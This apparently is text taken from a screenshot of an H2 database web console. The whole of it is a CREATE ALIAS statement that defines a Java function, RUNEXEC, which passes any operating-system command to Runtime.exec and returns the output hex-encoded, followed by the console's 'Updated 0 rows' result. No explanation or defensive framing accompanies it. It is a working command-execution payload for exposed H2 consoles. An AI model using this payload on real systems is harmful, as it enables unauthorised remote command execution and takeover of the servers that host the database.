 1 CREATE ALIAS RUNEXEC AS $$
2 String shellexec(String cmd) throws java.io.IOException {
3     java.io.InputStream stream = Runtime.getRuntime().exec(cmd).getInputStream();
4     StringBuilder hexOutput = new StringBuilder();
5
6     int b;
7     while ((b = stream.read()) != -1) {
8         hexOutput.append(String.format("%02X", b));  // Convert each byte to its hex representation
9     }
10
11     return hexOutput.toString();
12 } $$;
Run query Clear Auto Run Query
Updated 0 rows.